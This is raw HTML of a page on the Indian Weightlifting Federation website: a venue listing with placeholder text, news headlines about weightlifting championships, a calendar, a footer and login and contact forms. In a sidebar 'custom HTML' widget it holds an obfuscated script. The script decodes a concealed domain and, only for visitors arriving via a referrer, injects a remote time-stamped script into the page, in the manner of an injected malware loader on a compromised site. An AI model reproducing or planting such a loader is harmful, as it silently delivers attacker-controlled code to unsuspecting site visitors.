					<div class="gt-page-content"><div class="pdfprnt-buttons pdfprnt-buttons-archive pdfprnt-top-right"><a href="https://iwlf.in/location/helsinki/?print=print-search" class="pdfprnt-button pdfprnt-button-print" target="_blank"><img src="https://devstage.link/iwlf2/wp-content/plugins/pdf-print/images/print.png" alt="image_print" title="Print Content" /></a></div><div class="gt-columns gt-column-1 gt-column-space-45"><div class="gt-col"><div class="gt-inner"><div class="gt-post-style-1"><div class="gt-image"><a href="https://iwlf.in/venue/x-theater-center/"><img width="870" height="550" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http://www.w3.org/2000/svg%27%20viewBox%3D%270%200%203%202%27%3E%3C/svg%3E" class="attachment-eventchamp-big-post size-eventchamp-big-post gt-lazy-load wp-post-image" alt="" loading="lazy" data-src="https://iwlf.in/wp-content/uploads/2018/11/venue-8-870x550.jpg" /></a><div class="gt-category"></div></div><div class="gt-content-block"><div class="gt-title"><a href="https://iwlf.in/venue/x-theater-center/">X-Theater Center</a></div><div class="gt-excerpt">Lorem ipsum dolor sit amet, voluptua iracundia an pri, his utinam principes dignissim ad. Ne nec dolore oblique nus...</div><div class="gt-bottom"><ul><li><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><rect x="3" y="4" width="18" height="18" rx="2" ry="2"></rect><line x1="16" y1="2" x2="16" y2="6"></line><line x1="8" y1="2" x2="8" y2="6"></line><line x1="3" y1="10" x2="21" y2="10"></line></svg>November 17, 2018</li><li><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M21 11.5a8.38 8.38 0 0 1-.9 3.8 8.5 8.5 0 0 1-7.6 4.7 8.38 8.38 0 0 1-3.8-.9L3 21l1.9-5.7a8.38 8.38 0 0 1-.9-3.8 8.5 8.5 0 0 1 4.7-7.6 8.38 8.38 0 0 1 3.8-.9h.5a8.48 8.48 0 0 1 8 8v.5z"></path></svg>0 Comment</li></ul><a href="https://iwlf.in/venue/x-theater-center/" class="gt-more">Read More</a></div></div></div></div></div></div><nav class="gt-pagination"><ul></ul></nav></div>
				</div>				
				<div class="col-md-4 col-sm-12 col-xs-12 gt-site-right gt-fixed-sidebar"><div class="theiaStickySidebar"><div id="calendar-6" class="gt-general-widget gt-widget widget_calendar"><div class="gt-widget-title">Calendar</div><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>February 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="6" class="pad">&nbsp;</td><td id="today">1</td>
	</tr>
	<tr>
		<td>2</td><td>3</td><td>4</td><td>5</td><td>6</td><td>7</td><td>8</td>
	</tr>
	<tr>
		<td>9</td><td>10</td><td>11</td><td>12</td><td>13</td><td>14</td><td>15</td>
	</tr>
	<tr>
		<td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td>
	</tr>
	<tr>
		<td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://iwlf.in/2026/01/">&laquo; Jan</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div><div id="eventchamp_latest_posts_widget-2" class="gt-general-widget gt-widget widget_eventchamp_latest_posts_widget"><div class="gt-widget-title"><span>News</span></div><div class="gt-widget-content"><div class="gt-blog-widget"><div class="gt-columns gt-column-1 gt-column-space-15"><div class="gt-col"><div class="gt-inner"><div class="gt-post-style-3"><div class="gt-content"><div class="gt-title"><a href="https://iwlf.in/whereabout-information-link-closing-on-16-1-2026-for-national-wlc-modinagar-3-14-february-2026/">Whereabout Information link closing on 16-1-2026 for National WLC &#8211; Modinagar (3-14 February 2026)</a></div><div class="gt-information"><div class="gt-item"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><rect x="3" y="4" width="18" height="18" rx="2" ry="2"></rect><line x1="16" y1="2" x2="16" y2="6"></line><line x1="8" y1="2" x2="8" y2="6"></line><line x1="3" y1="10" x2="21" y2="10"></line></svg>January 16, 2026</div></div></div></div></div></div><div class="gt-col"><div class="gt-inner"><div class="gt-post-style-3"><div class="gt-content"><div class="gt-title"><a href="https://iwlf.in/very-important-reminder-whereabout-information-is-closing-on-16-january-2026/">VERY IMPORTANT REMINDER | Whereabout Information is closing on 16 January 2026</a></div><div class="gt-information"><div class="gt-item"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><rect x="3" y="4" width="18" height="18" rx="2" ry="2"></rect><line x1="16" y1="2" x2="16" y2="6"></line><line x1="8" y1="2" x2="8" y2="6"></line><line x1="3" y1="10" x2="21" y2="10"></line></svg>December 17, 2025</div></div></div></div></div></div><div class="gt-col"><div class="gt-inner"><div class="gt-post-style-3"><div class="gt-content"><div class="gt-title"><a href="https://iwlf.in/2025-26-iwlf-national-weightlifting-championships-declared-to-be-held-at-modinagar-from-3-14-february-2026/">2025–26 IWLF National Weightlifting Championships declared to be held at Modinagar from 3-14 February 2026</a></div><div class="gt-information"><div class="gt-item"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><rect x="3" y="4" width="18" height="18" rx="2" ry="2"></rect><line x1="16" y1="2" x2="16" y2="6"></line><line x1="8" y1="2" x2="8" y2="6"></line><line x1="3" y1="10" x2="21" y2="10"></line></svg>December 8, 2025</div></div></div></div></div></div><div class="gt-col"><div class="gt-inner"><div class="gt-post-style-3"><div class="gt-content"><div class="gt-title"><a href="https://iwlf.in/conferment-of-honorary-doctorate-degree-upon-mr-sahdev-yadav-president-indian-weightlifting-federation-by-arni-universitym-himachal-pradesh/">Conferment of Honorary Doctorate Degree upon Mr. Sahdev Yadav, President, Indian Weightlifting Federation by Arni Universitym Himachal Pradesh</a></div><div class="gt-information"><div class="gt-item"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><rect x="3" y="4" width="18" height="18" rx="2" ry="2"></rect><line x1="16" y1="2" x2="16" y2="6"></line><line x1="8" y1="2" x2="8" y2="6"></line><line x1="3" y1="10" x2="21" y2="10"></line></svg>November 15, 2025</div></div></div></div></div></div><div class="gt-col"><div class="gt-inner"><div class="gt-post-style-3"><div class="gt-content"><div class="gt-title"><a href="https://iwlf.in/mirabai-chanu-saikhom-padma-shri-awardee-won-silver-medal-on-the-opening-day-2025-iwf-senior-men-women-world-weightlifting-championships-at-forde-norway-in-48-kg-weight-category/">Mirabai Chanu Saikhom, Padma Shri Awardee won Silver medal on the opening day &#8211; 2025 IWF Senior (Men &#038; Women) World Weightlifting Championships at Forde &#8211; Norway in 48 kg weight category</a></div><div class="gt-information"><div class="gt-item"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><rect x="3" y="4" width="18" height="18" rx="2" ry="2"></rect><line x1="16" y1="2" x2="16" y2="6"></line><line x1="8" y1="2" x2="8" y2="6"></line><line x1="3" y1="10" x2="21" y2="10"></line></svg>October 3, 2025</div></div></div></div></div></div><div class="gt-col"><div class="gt-inner"><div class="gt-post-style-3"><div class="gt-content"><div class="gt-title"><a href="https://iwlf.in/last-date-for-submitting-applications-for-various-awards-28th-october-2025/">Last date for submitting applications for various awards – 28th October, 2025</a></div><div class="gt-information"><div class="gt-item"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><rect x="3" y="4" width="18" height="18" rx="2" ry="2"></rect><line x1="16" y1="2" x2="16" y2="6"></line><line x1="8" y1="2" x2="8" y2="6"></line><line x1="3" y1="10" x2="21" y2="10"></line></svg>October 1, 2025</div></div></div></div></div></div><div class="gt-col"><div class="gt-inner"><div class="gt-post-style-3"><div class="gt-content"><div class="gt-title"><a href="https://iwlf.in/press-release-grand-finale-commonwealth-championship-2025/">PRESS RELEASE: Grand Finale-  Commonwealth Championship 2025</a></div><div class="gt-information"><div class="gt-item"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><rect x="3" y="4" width="18" height="18" rx="2" ry="2"></rect><line x1="16" y1="2" x2="16" y2="6"></line><line x1="8" y1="2" x2="8" y2="6"></line><line x1="3" y1="10" x2="21" y2="10"></line></svg>August 30, 2025</div></div></div></div></div></div><div class="gt-col"><div class="gt-inner"><div class="gt-post-style-3"><div class="gt-content"><div class="gt-title"><a href="https://iwlf.in/result-book-commonwealth-championship-2025/">RESULT BOOK: COMMONWEALTH CHAMPIONSHIP 2025</a></div><div class="gt-information"><div class="gt-item"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><rect x="3" y="4" width="18" height="18" rx="2" ry="2"></rect><line x1="16" y1="2" x2="16" y2="6"></line><line x1="8" y1="2" x2="8" y2="6"></line><line x1="3" y1="10" x2="21" y2="10"></line></svg>August 30, 2025</div></div></div></div></div></div><div class="gt-col"><div class="gt-inner"><div class="gt-post-style-3"><div class="gt-content"><div class="gt-title"><a href="https://iwlf.in/press-release-results-grand-finale-ahmedabad-august-30-2025/">PRESS RELEASE: RESULTS -GRAND FINALE- Ahmedabad, August 30, 2025</a></div><div class="gt-information"><div class="gt-item"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><rect x="3" y="4" width="18" height="18" rx="2" ry="2"></rect><line x1="16" y1="2" x2="16" y2="6"></line><line x1="8" y1="2" x2="8" y2="6"></line><line x1="3" y1="10" x2="21" y2="10"></line></svg>August 30, 2025</div></div></div></div></div></div><div class="gt-col"><div class="gt-inner"><div class="gt-post-style-3"><div class="gt-content"><div class="gt-title"><a href="https://iwlf.in/press-release-results-day-5-ahmedabad-august-29-2025/">PRESS RELEASE: RESULTS -DAY 5- Ahmedabad, August 29, 2025</a></div><div class="gt-information"><div class="gt-item"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><rect x="3" y="4" width="18" height="18" rx="2" ry="2"></rect><line x1="16" y1="2" x2="16" y2="6"></line><line x1="8" y1="2" x2="8" y2="6"></line><line x1="3" y1="10" x2="21" y2="10"></line></svg>August 30, 2025</div></div></div></div></div></div></div></div></div></div><div id="custom_html-117" class="widget_text gt-general-widget gt-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div></div> 

			</div>			
		</div>
	</div>	

 	
	
			<footer class="gt-footer gt-style-2"><div class="container"><div class="gt-footer-content"><p><div class="vc_row wpb_row vc_row-fluid mobile-hide gt-background-position-initial gt-background-attachment-initial gt-overflow-hidden gt-text-default"><div class="footer__four wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left   footer_logo">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="97" height="160" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http://www.w3.org/2000/svg%27%20viewBox%3D%270%200%203%202%27%3E%3C/svg%3E" class="vc_single_image-img attachment-medium gt-lazy-load" alt="" loading="lazy" data-src="https://iwlf.in/wp-content/uploads/2025/06/iwlf-footer-logo.png" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="gt-heading gt-dark gt-size2 gt-align-left"><div class="gt-title">Main Menu</div></div><div class="vc_empty_space"   style="height: 25px"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul class="footer_menu" style="list-style: none; padding-left: 0;">
<li><a href="https://iwlf.in/?page_id=2893">About us</a></li>
<li><a href="https://iwlf.in/?page_id=2915">National Camps</a></li>
<li><a href="https://iwlf.in/?page_id=3075">RTI</a></li>
<li><a href="https://iwlf.in/terms-of-service/">Terms of Service</a></li>
<li><a href="https://iwlf.in/privacy-policy/">Privacy Policy</a></li>
<li><a href="https://iwlf.in/refund-policy/">Refund Policy</a></li>
<li><a href="https://iwlf.in/category/news/">Actual News</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="gt-heading gt-dark gt-size2 gt-align-left"><div class="gt-title">Quick links</div></div><div class="vc_empty_space"   style="height: 25px"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul class="footer_menu" style="list-style: none; padding-left: 0;">
<li><a href="http://www.yas.nic.in" target="_blank" rel="noopener"> Ministry of Youth Affairs &amp; Sports </a></li>
<li><a href="http://www.sportsauthorityofindia.nic.in" target="_blank" rel="noopener"> Sports Authority of India</a></li>
<li><a href="http://www.nada.nic.in" target="_blank" rel="noopener"> National Anti-Doping Agency </a></li>
<li><a href="http://www.iwf.net" target="_blank" rel="noopener"> International Weightlifting Federation </a></li>
<li><a href="http://www.a-w-f.net/" target="_blank" rel="noopener"> Asian Weightlifting Federation </a></li>
<li><a href="http://www.iwf.net/results/results-by-events/" target="_blank" rel="noopener"> International Result</a></li>
<li style="border-bottom: 0;"><a href="http://www.commonwealthweightlifting.com/" target="_blank" rel="noopener"> Commonwealth Weightlifting Federation </a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="gt-heading gt-dark gt-size2 gt-align-left"><div class="gt-title">Let&#039;s Connect</div></div><div class="vc_empty_space"   style="height: 25px"><span class="vc_empty_space_inner"></span></div><div class="gt-icon-list gt-style-1"><ul><li><i class="fas fa-solid fa-phone"></i><div class="text">0091-120-4541605</div></li><li><i class="fas fa-solid fa-envelope"></i><div class="text">weightlifting@weightliftingindia.in</div></li><li><i class="fas fa-solid fa-globe"></i><div class="text">www.iwlf.in</div></li><li><i class="fas fa-map-marker-alt"></i><div class="text">Shri S.H. Anande Gowda, Secretary General, Indian Weightlifting Federation C-2/18, SECTOR - 31, NOIDA, UTTAR PRADESH 201301 (INDIA)</div></li></ul></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid desktop-hide m__footer gt-background-position-initial gt-background-attachment-initial gt-overflow-hidden gt-text-default"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left   footer_logo_m">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="97" height="160" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http://www.w3.org/2000/svg%27%20viewBox%3D%270%200%203%202%27%3E%3C/svg%3E" class="vc_single_image-img attachment-medium gt-lazy-load" alt="" loading="lazy" data-src="https://iwlf.in/wp-content/uploads/2025/06/iwlf-footer-logo.png" /></div>
		</figure>
	</div>
<div class="vc_tta-container" data-vc-action="collapse"><div class="vc_general vc_tta vc_tta-accordion vc_tta-color-grey vc_tta-style-classic vc_tta-shape-rounded vc_tta-o-shape-group vc_tta-controls-align-left"><div class="vc_tta-panels-container"><div class="vc_tta-panels"><div class="vc_tta-panel vc_active" id="1617598866364-c7d45629-8cc5" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title vc_tta-controls-icon-position-left"><a href="#1617598866364-c7d45629-8cc5" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">MAIN MENU</span><i class="vc_tta-controls-icon vc_tta-controls-icon-plus"></i></a></h4></div><div class="vc_tta-panel-body">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul class="footer_menu" style="list-style: none; padding-left: 0;">
<li><a href="https://iwlf.in/?page_id=2893">About us</a></li>
<li><a href="https://iwlf.in/?page_id=2915">National Camps</a></li>
<li><a href="https://iwlf.in/?page_id=3075">RTI</a></li>
<li><a href="https://iwlf.in/terms-of-service/">Terms of Service</a></li>
<li><a href="https://iwlf.in/privacy-policy/">Privacy Policy</a></li>
<li><a href="https://iwlf.in/refund-policy/">Refund Policy</a></li>
<li><a href="https://iwlf.in/category/news/">Actual News</a></li>
</ul>

		</div>
	</div>
</div></div><div class="vc_tta-panel" id="1617598794648-b1f63de6-6f0f" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title vc_tta-controls-icon-position-left"><a href="#1617598794648-b1f63de6-6f0f" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">QUICK LINKS</span><i class="vc_tta-controls-icon vc_tta-controls-icon-plus"></i></a></h4></div><div class="vc_tta-panel-body">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul class="footer_menu">
<li><a href="http://www.yas.nic.in" target="_blank" rel="noopener"> Ministry of Youth Affairs &amp; Sports </a></li>
<li><a href="http://www.sportsauthorityofindia.nic.in" target="_blank" rel="noopener"> Sports Authority of India</a></li>
<li><a href="http://www.nada.nic.in" target="_blank" rel="noopener"> National Anti-Doping Agency </a></li>
<li><a href="http://www.iwf.net" target="_blank" rel="noopener"> International Weightlifting Federation </a></li>
<li><a href="http://www.a-w-f.net/" target="_blank" rel="noopener"> Asian Weightlifting Federation </a></li>
<li><a href="http://www.iwf.net/results/results-by-events/" target="_blank" rel="noopener"> International Result</a></li>
<li style="border-bottom: 0;"><a href="http://www.commonwealthweightlifting.com/" target="_blank" rel="noopener"> Commonwealth Weightlifting Federation </a></li>
</ul>

		</div>
	</div>
</div></div><div class="vc_tta-panel" id="1617598794628-47ee7d2c-cefc" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title vc_tta-controls-icon-position-left"><a href="#1617598794628-47ee7d2c-cefc" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">CONTACT US</span><i class="vc_tta-controls-icon vc_tta-controls-icon-plus"></i></a></h4></div><div class="vc_tta-panel-body"><div class="gt-icon-list gt-style-1"><ul><li><i class="fas fa-solid fa-phone"></i><div class="text">0091-120-4541605</div></li><li><i class="fas fa-solid fa-envelope"></i><div class="text">weightlifting@weightliftingindia.in</div></li><li><i class="fas fa-solid fa-globe"></i><div class="text">www.iwlf.in</div></li><li><i class="fas fa-map-marker-alt"></i><div class="text">Shri S.H. Anande Gowda, Secretary General, Indian Weightlifting Federation C-2/18, SECTOR - 31, NOIDA, UTTAR PRADESH 201301 (INDIA)</div></li></ul></div></div></div></div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid gt-background-position-initial gt-background-attachment-initial gt-overflow-hidden gt-text-center vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-12 vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<div class="footer_logo"><img src="https://iwlf.in/wp-content/uploads/2021/02/04-sports-authority-of-india.png" /><img src="https://iwlf.in/wp-content/uploads/2021/02/03-sports-authority-of-gujarat.png" /><img src="https://iwlf.in/wp-content/uploads/2021/02/02-commonwealth-weightlifting-championship.png" /><img src="https://iwlf.in/wp-content/uploads/2021/02/01-department-of-sports.png" /></div>
		</div>
	</div>
</div></div></div></div></p>
</div></div><div class="gt-copyright"><div class="container footer_container"><div class="column_f fb_cpr"><p>Copyright 2025 IWLF, All rights reserved.</p>
</div><div class="column_f fb_l"><ul class="footer_icon_list"><li><img src="https://iwlf.in/wp-content/uploads/2025/06/01-ilift-clean.png" /></li><li><img src="https://iwlf.in/wp-content/uploads/2025/06/02-department-of-sports.png" /></li><li><img src="https://iwlf.in/wp-content/uploads/2025/06/03-commonwealth-weightlifting-championship.png" /></li><li><img src="https://iwlf.in/wp-content/uploads/2025/06/04-sports-authority-of-gujarat.png" /></li><li><img src="https://iwlf.in/wp-content/uploads/2025/06/05-sports-authority-of-india.png" /></li></ul></div><div class="column_f fb_sl"><ul class="footer_slnks"><li><a href="https://www.facebook.com/indianweightlifting/"><i class="fab fa-facebook-f"></i></a></li><li><a href="https://www.instagram.com/indian__weightlifting/"><i class="fab fa-instagram"></i></a></li><li><a href="https://twitter.com/weightliftingin"><i class="fab fab fa-twitter"></i></a></li><li><a href="#"><i class="fab fa-linkedin-in"></i></a></li><li><a href="https://www.youtube.com/channel/UCvAB10JIrnL2WKu0_en7O-Q"><i class="fab fa-youtube"></i></a></li></ul></div></div></div></footer>	
	

	
	
				
		</div>

 
 
 



	
<div id="um_upload_single" style="display:none"></div>
<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div> <a href="#fcb-modal" class="fcb-link-button"><i class="fcb-icons"><span class="dashicons dashicons-format-chat"></span></i></a> <div id="fcb-modal"> <div class="fcb-header"><a href="#" class="close-fcb-modal"><div class="fcb-header-close"><span class="fcb-close">X</span></div></a></div> <div class="fcb-modal-content">  <p><div role="form" class="wpcf7" id="wpcf7-f6-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/location/helsinki/#wpcf7-f6-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="6" />
<input type="hidden" name="_wpcf7_version" value="5.4.2" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f6-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="contact_form">
<h3 class="contact_frm_heading"> Get In Touch </h3>
<p>    <label><span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Your name" /></span> </label></p>
<p>    <label><span class="wpcf7-form-control-wrap address"><input type="text" name="address" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Address" /></span></label></p>
<p>     <label><span class="wpcf7-form-control-wrap city"><input type="text" name="city" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="City" /></span></label></p>
<p>      <label><span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Your Email" /></span> </label></p>
<p>      <label><span class="wpcf7-form-control-wrap phone"><input type="text" name="phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Phone/Mobile" /></span> </label></p>
<p>    <label><span class="wpcf7-form-control-wrap your-subject"><input type="text" name="your-subject" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Subject" /></span> </label></p>
<p>    <label><span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Your message (optional)"></textarea></span> </label></p>
<p><input type="submit" value="Submit" class="wpcf7-form-control wpcf7-submit" /></p>
</div>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div></p> </div> <div class="overlay"></div> </div><div class="modal fade gt-modal gt-login-modal" id="gt-login-popup" tabindex="-1" role="dialog" aria-labelledby="Sign In" aria-hidden="true"><div class="modal-dialog gt-modal-dialog modal-dialog-centered" role="document"><div class="modal-content gt-modal-content"><div class="modal-header gt-modal-header"><div class="gt-modal-title">Sign In</div><button type="button" class="gt-close" data-dismiss="modal" aria-label="Close"><svg version="1.1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 371.23 371.23" xml:space="preserve"> <polygon points="371.23,21.213 350.018,0 185.615,164.402 21.213,0 0,21.213 164.402,185.615 0,350.018 21.213,371.23 185.615,206.828 350.018,371.23 371.23,350.018 206.828,185.615 "/> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> </svg></button></div><div class="modal-body gt-modal-body"><div class="gt-login-content"><form id="gt-login-form" action="https://iwlf.in/" method="POST"><div class="gt-columns gt-column-1 gt-column-space-15"><div class="gt-col"><div class="gt-inner"><input class="required" name="gt-login-username" type="text" placeholder="Username" /></div></div><div class="gt-col"><div class="gt-inner"><input class="required" name="gt-login-password" type="password" placeholder="Password" /></div></div><div class="gt-col"><div class="gt-inner"><input type="checkbox" value="none" class="gt-checkbox" id="gt-remember-me" name="gt-remember-me" /><label for="gt-remember-me" class="gt-checkbox-label" id="login-remember-me-wrapper-label">Remember Me</label></div></div><div class="gt-col"><div class="gt-inner"><button data-loading-text="Loading..." type="submit">Sign in</button><input type="hidden" name="action" value="eventchamp_login"/><div class="gt-errors"></div></div></div><div class="gt-col"><div class="gt-inner"><div class="gt-modal-footer"><a href="https://iwlf.in/my-account/lost-password/">Lost Password?</a><a href="https://iwlf.in/online-athlete-registration">Create an Account</a></div></div></div></div><div class="gt-loading"><p>Loading...</p>
</div><input type="hidden" id="gt-login-security" name="gt-login-security" value="af17193431" /><input type="hidden" name="_wp_http_referer" value="/location/helsinki/" /></form></div></div></div></div></div><div class="modal fade gt-modal gt-register-modal" id="gt-register-popup" tabindex="-2" role="dialog" aria-labelledby="Sign Up" aria-hidden="true"><div class="modal-dialog gt-modal-dialog modal-dialog-centered" role="document"><div class="modal-content gt-modal-content"><div class="modal-header gt-modal-header"><div class="gt-modal-title">Sign Up</div><button type="button" class="gt-close" data-dismiss="modal" aria-label="Close"><svg version="1.1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 371.23 371.23" xml:space="preserve"> <polygon points="371.23,21.213 350.018,0 185.615,164.402 21.213,0 0,21.213 164.402,185.615 0,350.018 21.213,371.23 185.615,206.828 350.018,371.23 371.23,350.018 206.828,185.615 "/> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> </svg></button></div><div class="modal-body gt-modal-body"><div class="gt-register-content"><form id="gt-register-form" action="https://iwlf.in/" method="POST"><div class="gt-columns gt-column-1 gt-column-space-15"><div class="gt-col"><div class="gt-inner"><input class="required" name="gt-register-username" placeholder="Username" type="text"/></div></div><div class="gt-col"><div class="gt-inner"><input class="required" name="gt-register-email" placeholder="Email" type="email"/></div></div><div class="gt-col"><div class="gt-inner"><button data-loading-text="Loading..." type="submit">Be Member</button><input type="hidden" name="action" value="eventchamp_register"/><div class="gt-errors"></div></div></div><div class="gt-col"><div class="gt-inner"><div class="gt-modal-footer"><p>&nbsp;</p>
<p>&nbsp;</p>
</div></div></div></div><div class="gt-loading"><p>Loading...</p>
</div><input type="hidden" id="gt-register-security" name="gt-register-security" value="af17193431" /><input type="hidden" name="_wp_http_referer" value="/location/helsinki/" /></form></div></div></div></div></div><script type="text/html" id="wpb-modifications"></script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
